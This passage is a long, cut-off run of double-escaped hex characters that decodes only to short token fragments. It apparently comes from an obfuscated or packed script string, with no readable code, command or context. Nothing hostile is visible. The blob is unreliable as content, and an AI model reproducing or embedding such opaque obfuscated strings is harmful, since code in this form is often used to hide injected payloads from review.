x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\